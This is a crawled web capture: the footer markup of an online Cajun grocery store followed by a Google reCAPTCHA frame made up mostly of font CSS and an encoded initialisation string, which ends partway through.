      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB&co=aHR0cHM6Ly93d3cuY2FqdW5ncm9jZXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=th7sbvyg78lj
body_size: 49398
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="3PwfIFfNqWLzIKmOhaFQZg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3PwfIFfNqWLzIKmOhaFQZg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3PwfIFfNqWLzIKmOhaFQZg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22HnFSBsONGMKQXMKmwopawpdQWcOmC09FwoXCmcO3wo/DojhucX3CmyZDOsKJZFPCj1fDgH7CuMK8X8OGw4/CjcOxTcO/e3XCssOWwrRLw64IaMOwwpXDuDXCk8KdcAFowrQBwr3CoSbDrijCmRsfwrNBOQ/[base64]/CvARseDLDqHBkwrJawofDr1EMw5QUH8KLTl4XD8OXw4QowrJMWipOGMO/w5kPWMK9QcKPZcO4VQnCpsOtw4xqw6zDnsOjw6/[base64]/w4vDv8O4Q8OeMcOQPWkqw7/[base64]/Dnx/CkMKZVcK3E8OhRsOiwrMYw63DgWhgw6A3acO6w4LDi8O5TBYyw7PCrsO7fMKyWV43wr5WasOOwq1iHsKjA8OswqAfw4HCgGERKMKPJMKqF3/DlMOcYsOGw77CogQrLn9jKFgmJDcsw6rDtR1hZsO5w4vDi8OGw67DhsOIa8OpwoHDscOiw73DoxJufMODdwjDqcOrw4gAw63DhcK1FcKuXDbDoifCmWxAw43Cq8OEw5VjDUMcIcONElrCn8OtwqbDt1FBVcOOYgbDml9rw6/[base64]/PlvCj2YvwoDCvsKQworDqsO4w4TDuBrCoynDj8OqwrAFwozDgcO9eWVJcsOaw5nClG7DvwDCuDXCncKSGzFuFFkwR0VLw6USw78PwpHCs8KHwr9fw7TDrm7CoFXDkTAdK8K6Ii5WJ8KrE8KgwrXDhMKzW3Jxw4rDjcK+wpRrw4fDksKsTTfDo8K5QC/[base64]/NsK6K8KqaW4vUWoMwq8swqTClcKfaDsyMcOFwqrDhcO3K8O0woDDscKgFELDqmJQw5ROL1dxwoJew5rDo8K/IcK4VjsDO8KfwrYwdEZbdU3DksKCw6EPw4vDqCjDuRACa2Yjwo1Wwr/[base64]/IQMow6xxwptPI3NhF8OrOMKxwofCrcORIm3Dv8OtwrwvwpAfw7B3wqXCgcKfUMOew6zDkU/Dqk3Cr8KcDsKMHRo5w4DDuMOmwojCpVFGw6DCpMKRw4A2CcOjNcOUPcOTfzVpb8Ojw6/[base64]/Cn8KBIhfCvyTCn8KFw4NgOcOmTsKfHMKUJkfDj8O2YsOIIsOHf8K8wpvDhcKrdD9Rw6PDjMOMMxHDtcKaNcKYfsOFwq5dw5h5fcK1w5PCtcOSS8OdJgfComrCk8Orw6oowoJfw5Zzw6LCtVDDq1vCtTfCrjvDhcOoVcObwoXClsO3wr/DtMOww77Dn2IFNMOqV3LDsUQdw4TCrUV1w7djMXDCkhHCgFrCgcOeZ8OgIMOGGsOcUgFRLnk7wpJTE8KcwqHCiiUuw5kow5PDhcKOQsK2w5Z/w53Dtj/CswwVKADDr0HDthYvwq05w4psGzjCiMOaw6zDk8OJwo0CwqvDiMOIw6kbwodGS8KjL8KjTcO7NMKuw5nCpMOUw7/CkcKTGmwWAgBgwrTDgMKAK3LCmlc7CMOjCMKnw7/Co8KVPcOVR8Oow5bDvMOfwrLDucOgDR97w6tjwp0bbcO2BsOfY8OUw55JOsKsMXDCqknDgsKIwqAXdXDCmT/Dp8K6RsOcccOYKMO3wrtOA8KsZAk5RjLDtWTDn8KYw6Z+D0PDhzlsXTtqSBkmCsOhwqjCk8OwU8K4V0RuCE/CiMKwWMOhKsKqwoErYcOTwpJlGsKAwpsAMx1TaHcfR205ScOdKFfCv1jCpAgRwrxywqDCjMK1NHIzw5ZiRsKywqnDicKXwqjCh8Ohw5DCjsOsCMOPwo8OwrHCkE3Di8KPZcOtT8OGf13DvEdowqYwdMOzw7LDv3VQw7graMKEUgDDn8OAwp1Vwq/DmDZZw5XCuVx1w7nDryQuwogzw75AOV7ClMO+AsONw4gywoPCj8K7w6bCqGbDhsKpQsKbw6nDhsKybsO6wrTCj3XDncOEMgnDp2IiUcO9w5zCgcO8Nx5Vw6dCwrUOIn4sQsOLw4bDqcKjwo7Cmm3Co8Ojw5NQAD7Cm8KNRMOcw53Cr2I/w73CksOgwr92DMOpwpduNsKvNCPCq8OICRzChWTDkDTDjgDDucOdw4c3wp/[base64]/CuSDDpsKHwrfCs8KHwqI4w67Cux1lDERQw70VXMO7T8OkAcOZwpZTaAPCnV7DjgvDrsKrKlzDscOnwr3CkwRFwr7Cj8OmBjLCt3lLHMKNZhjCgFMVHFJKKsOvfk44RFPDpG/[base64]/[base64]/CtMKfE2rCngHCt1XDvcKAwoTCoVwUDHIIcjYlRsKSTsKLw7LDtEvDm1ULw6jCi09NP37DsS7DicODworCmWw6YMOpw60twp5rw7/[base64]/[base64]/[base64]/[base64]/DjMO6UkxOwrNkwqVYX0xlw7TCpyDChRJpbcOzw65VPnwGwpPCksKwMGnDlEEqf2B2dMKOP8KGwoPDqcKzw4gFCMOCwonDl8OHwrQrIkU1XsKIw6VzfsKKGwHCm0LDlENHd8O+w5DDhg4ZbkVYwonDmEkiwpvDqFADSFUNLsObcm55wrX